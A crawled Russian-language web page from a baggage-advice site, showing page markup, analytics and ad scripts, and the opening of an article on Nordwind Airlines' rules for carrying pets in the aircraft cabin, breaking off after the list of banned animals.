

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://aviabag.info/pravila-perevozki-zhivotnyh-v-nord-vind/
body_size: 20583
content:
<!DOCTYPE html> <html lang="ru-RU"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">    
    
<link media="all" href="https://aviabag.info/wp-content/cache/autoptimize/css/autoptimize_ae0fd6af1a323a4d803ffb7ad82c83b7.css" rel="stylesheet" /><title>Правила перевозки животных в Норд Винд в салоне самолета</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="description" content="Какие есть у Норд Авиа правила перевозки животных в самолете. Можно ли брать кошку и собаку в салон. Сколько стоит услуга."/>
		<link rel="canonical" href="https://aviabag.info/pravila-perevozki-zhivotnyh-v-nord-vind/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/aviabag.info\/#website","url":"https:\/\/aviabag.info\/","name":"\u0411\u0430\u0433\u0430\u0436 \u0438 \u0440\u0443\u0447\u043d\u0430\u044f \u043a\u043b\u0430\u0434\u044c \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442","description":"\u0412\u0441\u0435 \u043e \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0435 \u0431\u0430\u0433\u0430\u0436\u0430 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435. \u0427\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u0431\u0440\u0430\u0442\u044c \u0441 \u0441\u043e\u0431\u043e\u0439 \u0432 \u0440\u0443\u0447\u043d\u0443\u044e \u043a\u043b\u0430\u0434\u044c?","publisher":{"@id":"https:\/\/aviabag.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/aviabag.info\/#organization","name":"\u0411\u0430\u0433\u0430\u0436 \u0438 \u0440\u0443\u0447\u043d\u0430\u044f \u043a\u043b\u0430\u0434\u044c \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442","url":"https:\/\/aviabag.info\/","logo":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/#organizationLogo","url":"https:\/\/aviabag.info\/wp-content\/uploads\/2018\/07\/aviabag-logotip.jpg","width":"381","height":"321"},"image":{"@id":"https:\/\/aviabag.info\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/aviabag.info\/pravila-perevozki-zhivotnyh-v-nord-vind\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aviabag.info\/#listItem","position":"1","item":{"@id":"https:\/\/aviabag.info\/#item","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0441\u0435 \u043e \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0435 \u0431\u0430\u0433\u0430\u0436\u0430 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435. \u0427\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u0431\u0440\u0430\u0442\u044c \u0441 \u0441\u043e\u0431\u043e\u0439 \u0432 \u0440\u0443\u0447\u043d\u0443\u044e \u043a\u043b\u0430\u0434\u044c?","url":"https:\/\/aviabag.info\/"},"nextItem":"https:\/\/aviabag.info\/pravila-perevozki-zhivotnyh-v-nord-vind\/#listItem"},{"@type":"ListItem","@id":"https:\/\/aviabag.info\/pravila-perevozki-zhivotnyh-v-nord-vind\/#listItem","position":"2","item":{"@id":"https:\/\/aviabag.info\/pravila-perevozki-zhivotnyh-v-nord-vind\/#item","name":"\u041f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0430 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445 \u0432 \u0441\u0430\u043b\u043e\u043d\u0435 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0430 \u0421\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0412\u0435\u0442\u0435\u0440","description":"\u041a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c \u0443 \u041d\u043e\u0440\u0434 \u0410\u0432\u0438\u0430 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0438 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435. \u041c\u043e\u0436\u043d\u043e \u043b\u0438 \u0431\u0440\u0430\u0442\u044c \u043a\u043e\u0448\u043a\u0443 \u0438 \u0441\u043e\u0431\u0430\u043a\u0443 \u0432 \u0441\u0430\u043b\u043e\u043d. \u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u043e\u0438\u0442 \u0443\u0441\u043b\u0443\u0433\u0430.","url":"https:\/\/aviabag.info\/pravila-perevozki-zhivotnyh-v-nord-vind\/"},"previousItem":"https:\/\/aviabag.info\/#listItem"}]},{"@type":"Person","@id":"https:\/\/aviabag.info\/author\/artur\/#author","url":"https:\/\/aviabag.info\/author\/artur\/","name":"Artur","image":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/pravila-perevozki-zhivotnyh-v-nord-vind\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5644cf04c209aa2312106279f0cc9ff3?s=96&d=mm&r=g","width":"96","height":"96","caption":"Artur"}},{"@type":"WebPage","@id":"https:\/\/aviabag.info\/pravila-perevozki-zhivotnyh-v-nord-vind\/#webpage","url":"https:\/\/aviabag.info\/pravila-perevozki-zhivotnyh-v-nord-vind\/","name":"\u041f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0438 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445 \u0432 \u041d\u043e\u0440\u0434 \u0412\u0438\u043d\u0434 \u0432 \u0441\u0430\u043b\u043e\u043d\u0435 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0430","description":"\u041a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c \u0443 \u041d\u043e\u0440\u0434 \u0410\u0432\u0438\u0430 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0438 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435. \u041c\u043e\u0436\u043d\u043e \u043b\u0438 \u0431\u0440\u0430\u0442\u044c \u043a\u043e\u0448\u043a\u0443 \u0438 \u0441\u043e\u0431\u0430\u043a\u0443 \u0432 \u0441\u0430\u043b\u043e\u043d. \u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u043e\u0438\u0442 \u0443\u0441\u043b\u0443\u0433\u0430.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/aviabag.info\/#website"},"breadcrumb":{"@id":"https:\/\/aviabag.info\/pravila-perevozki-zhivotnyh-v-nord-vind\/#breadcrumblist"},"author":"https:\/\/aviabag.info\/pravila-perevozki-zhivotnyh-v-nord-vind\/#author","creator":"https:\/\/aviabag.info\/pravila-perevozki-zhivotnyh-v-nord-vind\/#author","image":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/#mainImage","url":"https:\/\/aviabag.info\/wp-content\/uploads\/2021\/05\/pravila-perevozki-zhivotnyh-v-nord-vind.jpg","width":"550","height":"352"},"primaryImageOfPage":{"@id":"https:\/\/aviabag.info\/pravila-perevozki-zhivotnyh-v-nord-vind\/#mainImage"},"datePublished":"2021-05-31T04:57:09+03:00","dateModified":"2021-05-31T04:57:09+03:00"},{"@type":"Article","@id":"https:\/\/aviabag.info\/pravila-perevozki-zhivotnyh-v-nord-vind\/#article","name":"\u041f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0438 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445 \u0432 \u041d\u043e\u0440\u0434 \u0412\u0438\u043d\u0434 \u0432 \u0441\u0430\u043b\u043e\u043d\u0435 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0430","description":"\u041a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c \u0443 \u041d\u043e\u0440\u0434 \u0410\u0432\u0438\u0430 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u043f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0438 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445 \u0432 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0435. \u041c\u043e\u0436\u043d\u043e \u043b\u0438 \u0431\u0440\u0430\u0442\u044c \u043a\u043e\u0448\u043a\u0443 \u0438 \u0441\u043e\u0431\u0430\u043a\u0443 \u0432 \u0441\u0430\u043b\u043e\u043d. \u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u043e\u0438\u0442 \u0443\u0441\u043b\u0443\u0433\u0430.","headline":"\u041f\u0435\u0440\u0435\u0432\u043e\u0437\u043a\u0430 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445 \u0432 \u0441\u0430\u043b\u043e\u043d\u0435 \u0441\u0430\u043c\u043e\u043b\u0435\u0442\u0430 \u0421\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0412\u0435\u0442\u0435\u0440","author":{"@id":"https:\/\/aviabag.info\/author\/artur\/#author"},"publisher":{"@id":"https:\/\/aviabag.info\/#organization"},"datePublished":"2021-05-31T04:57:09+03:00","dateModified":"2021-05-31T04:57:09+03:00","articleSection":"\u0411\u0430\u0433\u0430\u0436 \u0430\u0432\u0438\u0430\u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0439","mainEntityOfPage":{"@id":"https:\/\/aviabag.info\/pravila-perevozki-zhivotnyh-v-nord-vind\/#webpage"},"isPartOf":{"@id":"https:\/\/aviabag.info\/pravila-perevozki-zhivotnyh-v-nord-vind\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/aviabag.info\/#articleImage","url":"https:\/\/aviabag.info\/wp-content\/uploads\/2021\/05\/pravila-perevozki-zhivotnyh-v-nord-vind.jpg","width":"550","height":"352"}}]}
		</script>
		<!-- All in One SEO -->




<link rel='stylesheet' id='education-hub-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%2C400italic%2C300%2C100%2C700%7CMerriweather+Sans%3A400%2C700' type='text/css' media='all' />

<style id='education-hub-style-inline-css' type='text/css'>
#masthead{ background-image: url("https://aviabag.info/wp-content/uploads/2018/07/aviabag-shapka.jpg"); background-repeat: no-repeat; background-position: center center; }
</style>


<script type='text/javascript' src='https://aviabag.info/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>			

	
	<link rel="icon" href="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" sizes="32x32" />
<link rel="icon" href="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" />
<meta name="msapplication-TileImage" content="https://aviabag.info/wp-content/uploads/2018/10/aviabag-favicon-120x120.png" />
		
		<script>var ajaxUrlFlatPM = "https://aviabag.info/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-90656296-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-90656296-3');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49583209, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/49583209" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

	
	
<!-- Yandex.Market Widget -->
<script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script>
<script type="text/javascript">
    (function (w) {
        function start() {
            w.removeEventListener("YaMarketAffiliateLoad", start);
            w.YaMarketAffiliate.createWidget({type:"models",
	containerId:"marketWidget",
	fallback:true,
	params:{clid:2425366,
		searchLocalOffersFirst:true,
		metrikaCounterId:49583209,
		searchText:"Багаж",
		themeId:1 } });
        }
        w.YaMarketAffiliate
            ? start()
            : w.addEventListener("YaMarketAffiliateLoad", start);
    })(window);
</script>
<!-- End Yandex.Market Widget -->

	<!--ads0_codeinhead--></head>

<body class="post-template-default single single-post postid-1693 single-format-standard custom-background wp-custom-logo group-blog site-layout-boxed global-layout-right-sidebar">


	    <div id="page" class="container hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
    	<div id="tophead">
		<div class="container">
			<div id="quick-contact">
													<div class="top-news">
						<p>
																			<span class="top-news-title">AVIABAG.INFO</span>
																									<a href="https://aviabag.info" data-wpel-link="internal">Всё об авиабагаже и ручной клади							</a>
												</p>
					</div>
							</div>

			
							<div class="header-social-wrapper">
					<div class="widget education_hub_widget_social"></div>				</div><!-- .header-social-wrapper -->
			
		</div> <!-- .container -->
	</div><!--  #tophead -->

	<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

		    <a href="https://aviabag.info/" class="custom-logo-link" rel="home" data-wpel-link="internal"><img width="381" height="321" src="https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip.jpg" class="custom-logo" alt="Багаж и ручная кладь в самолет" srcset="https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip.jpg 381w, https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip-300x253.jpg 300w, https://aviabag.info/wp-content/uploads/2018/07/aviabag-logotip-320x270.jpg 320w" sizes="(max-width: 381px) 100vw, 381px" /></a>
									
	    </div><!-- .site-branding -->

	    	    		    <div class="search-section">
		    	<form role="search" method="get" class="search-form" action="https://aviabag.info/">
	      <label>
	        <span class="screen-reader-text">Искать:</span>
	        <input type="search" class="search-field" placeholder="Введите запрос…" value="" name="s" title="Искать:" />
	      </label>
	      <input type="submit" class="search-submit" value="Поиск" />
	    </form>		    </div>
	    
        </div><!-- .container --></header><!-- #masthead -->    <div id="main-nav" class="clear-fix">
        <div class="container">
        <nav id="site-navigation" class="main-navigation" role="navigation">
          <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fa fa-bars"></i>
			Меню</button>
            <div class="wrap-menu-content">
				<div class="menu-verhnee-menyu-container"><ul id="primary-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://aviabag.info/category/bagazh-i-ruchnaya-klad/" data-wpel-link="internal">Багаж и ручная кладь</a>
<ul class="sub-menu">
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-688"><a href="https://aviabag.info/chto-mozhno-v-ruchnuyu-klad/" data-wpel-link="internal">Что можно, а что нельзя в ручную кладь</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-687"><a href="https://aviabag.info/pravila-provoza-bagazha/" data-wpel-link="internal">Что можно а что нельзя сдавать в багаж</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-683"><a href="https://aviabag.info/razmery-i-ves-bagazha/" data-wpel-link="internal">Размеры и вес багажа</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-682"><a href="https://aviabag.info/razmery-i-ves-ruchnoj-kladi/" data-wpel-link="internal">Размеры и вес ручной клади</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-886"><a href="https://aviabag.info/frukti/" data-wpel-link="internal">Фрукты</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-902"><a href="https://aviabag.info/med/" data-wpel-link="internal">Мёд</a></li>
	<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-914"><a href="https://aviabag.info/laki/" data-wpel-link="internal">Лаки для волос и ногтей</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-933"><a href="https://aviabag.info/britva/" data-wpel-link="internal">Бритвы</a></li>
	<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-944"><a href="https://aviabag.info/ikra/" data-wpel-link="internal">Икра</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-954"><a href="https://aviabag.info/duhi/" data-wpel-link="internal">Духи и парфюмы</a></li>
	<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-967"><a href="https://aviabag.info/accumulator/" data-wpel-link="internal">Аккумуляторы и Power Bank</a></li>
	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1047"><a href="https://aviabag.info/sigarety/" data-wpel-link="internal">Сигареты</a></li>
	<li id="menu-item-1059" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1059"><a href="https://aviabag.info/lekarstva/" data-wpel-link="internal">Лекарства</a></li>
	<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1078"><a href="https://aviabag.info/kolyaski/" data-wpel-link="internal">Детские коляски</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://aviabag.info/category/bagazh-v-bilete/" data-wpel-link="internal">Багаж в билете</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-679"><a href="https://aviabag.info/pereves-bagazha/" data-wpel-link="internal">Перевес багажа</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-678"><a href="https://aviabag.info/aviabilety-bez-bagazha/" data-wpel-link="internal">Авиабилеты без багажа</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-676"><a href="https://aviabag.info/normy-provoza-bagazha/" data-wpel-link="internal">Нормы провоза багажа 0pc, 1pc, 1n, 1км&#8230;</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://aviabag.info/category/sumki-chemodany/" data-wpel-link="internal">Сумки и чемоданы</a>
<ul class="sub-menu">
	<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-686"><a href="https://aviabag.info/chemodan-dlya-ruchnoj-kladi/" data-wpel-link="internal">Выбор чемодана для путешествий</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-684"><a href="https://aviabag.info/sumka-dlya-ruchnoj-kladi/" data-wpel-link="internal">Выбор сумки для авиаперелетов</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-681"><a href="https://aviabag.info/ryukzak-ruchnaya-klad/" data-wpel-link="internal">Какой выбрать рюкзак</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-854"><a href="https://aviabag.info/upakovka-bagazha/" data-wpel-link="internal">Упаковка багажа: в аэропорту и дома</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-26"><a href="https://aviabag.info/category/bagazh-aviakompaniy/" data-wpel-link="internal">Багаж авиакомпаний</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-685"><a href="https://aviabag.info/uralskie-avialinii/" data-wpel-link="internal">Уральские авиалинии</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-680"><a href="https://aviabag.info/pravila-ryanair/" data-wpel-link="internal">RyanAir</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-677"><a href="https://aviabag.info/pravila-nordwind-airlines/" data-wpel-link="internal">Nordwind Airlines</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-748"><a href="https://aviabag.info/pravila-azur-air/" data-wpel-link="internal">Azur Air</a></li>
	<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-747"><a href="https://aviabag.info/pravila-turkish-airlines/" data-wpel-link="internal">Турецкие авиалинии</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-783"><a href="https://aviabag.info/pravila-nordavia/" data-wpel-link="internal">Нордавиа</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-764"><a href="https://aviabag.info/pravila-ak-rossija/" data-wpel-link="internal">АК «Россия»</a></li>
	<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-787"><a href="https://aviabag.info/pravila-perevozki-bagazha-i-ruchnoj-kladi-v-aviakompanii-red-wings/" data-wpel-link="internal">Red Wings</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-804"><a href="https://aviabag.info/pravila-perevozki-bagazha-i-ruchnoj-kladi-v-aviakompanii-lufthansa/" data-wpel-link="internal">Lufthansa</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-812"><a href="https://aviabag.info/pravila-wizzair/" data-wpel-link="internal">Wizzair</a></li>
	<li id="menu-item-814" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-814"><a href="https://aviabag.info/pravila-royal-flight/" data-wpel-link="internal">Royal Flight</a></li>
</ul>
</li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://aviabag.info/category/insurance/" data-wpel-link="internal">Страхование</a>
<ul class="sub-menu">
	<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1121"><a href="https://aviabag.info/strahovka-ot-koronavirusa/" data-wpel-link="internal">От коронавируса</a></li>
</ul>
</li>
</ul></div>            </div><!-- .menu-content -->
        </nav><!-- #site-navigation -->
       </div> <!-- .container -->
    </div> <!-- #main-nav -->
    
	<div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1693" class="post-1693 post type-post status-publish format-standard has-post-thumbnail hentry category-bagazh-aviakompaniy">
	<header class="entry-header">
		<h1 class="entry-title">Перевозка животных в салоне самолета Северный Ветер</h1>
		<div class="entry-meta">
			
		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
	
	<div class="entry-content">
    		<span class="entry-content"><div class="flat_pm_start"></div>
<p>Путешествия в салоне самолета  стремительно набирают популярность. Однако не все пассажиры планируют отдых в одиночестве, некоторые из них летят в страны с животными. В современное время услуга перевозка животных в самолете северный ветер стала востребованной.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-1694" src="https://aviabag.info/wp-content/uploads/2021/05/pravila-perevozki-zhivotnyh-v-nord-vind.jpg" alt="" width="550" height="352" srcset="https://aviabag.info/wp-content/uploads/2021/05/pravila-perevozki-zhivotnyh-v-nord-vind.jpg 550w, https://aviabag.info/wp-content/uploads/2021/05/pravila-perevozki-zhivotnyh-v-nord-vind-300x192.jpg 300w, https://aviabag.info/wp-content/uploads/2021/05/pravila-perevozki-zhivotnyh-v-nord-vind-360x230.jpg 360w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Ограничения на определенные виды и породы</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Список запрещенных животных</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Какое животное можно взять</a><ul><li><a href="#i-4"><span class="toc_number toc_depth_2">3.1</span> Требования к переноске или контейнеру</a></li></ul></li><li><a href="#i-5"><span class="toc_number toc_depth_1">4</span> Какие документы и справки нужно собрать</a><ul><li><a href="#i-6"><span class="toc_number toc_depth_2">4.1</span> По России</a></li><li><a href="#i-7"><span class="toc_number toc_depth_2">4.2</span> За границу</a></li></ul></li><li><a href="#i-8"><span class="toc_number toc_depth_1">5</span> Как оформить услугу животное для перелета</a></li></ul></div>
<h2><span id="i">Ограничения на определенные виды и породы</span></h2>
<p>Общие требования относительно транспортировки  животных в салоне самолета предусматривают:</p>
<ul>
<li>Наличие согласия перевозчика, подтвержденного в письменном виде.</li>
</ul>
<blockquote><p>Внимание! Пассажир должен уведомить авиа компанию о желании перевезти животное в самолете за сутки до его вылета.</p></blockquote>
<ul>
<li>Транспортировка в эконом-классе.</li>
<li>Разрешается взрослым людям и совершеннолетним пассажирам.</li>
</ul>
<p>Помимо международных стандартов перемещения пассажиров и грузов на борту самолета, авиаперевозчик устанавливает собственные правила перевозки животных в самолете норд винд.</p>
<p>В салоне самолета nordwind airlines допускаются к провозу некоторые разновидности животных, в том числе породы. В их перечень  входят домашние кошки, служебные  и домашние собаки. В том числе. В перечень разрешенных животных включены домашние птицы.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-1695" src="https://aviabag.info/wp-content/uploads/2021/05/pravila-perevozki-zhivotnyh-v-nord-vind1.jpg" alt="" width="550" height="393" srcset="https://aviabag.info/wp-content/uploads/2021/05/pravila-perevozki-zhivotnyh-v-nord-vind1.jpg 550w, https://aviabag.info/wp-content/uploads/2021/05/pravila-perevozki-zhivotnyh-v-nord-vind1-300x214.jpg 300w, https://aviabag.info/wp-content/uploads/2021/05/pravila-perevozki-zhivotnyh-v-nord-vind1-360x257.jpg 360w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<h2><span id="i-2">Список запрещенных животных</span></h2>
<p>Некоторые из животных не допускаются к транспортировке. Авиаперевозчик заботиться о комфорте пассажиров во время перелета, безопасности их жизни, здоровья и имущества. Поэтому, к перевозке посредством воздушного сообщения не допускаются животные, способные причинить вред пассажирам и их имуществу, доставить дискомфорт при перелете.</p>
<p>К животным, не допускаемым к провозу, относятся:</p>
<ul>
<li>Дикие животные и птицы.</li>
<li>Насекомые.</li>
<li>Рыбопосадочный материал.</li>
<li>Змеи.</li>
<li>Грызуны.</li>
<li>Лабораторные и больные особи.</li>
</ul>
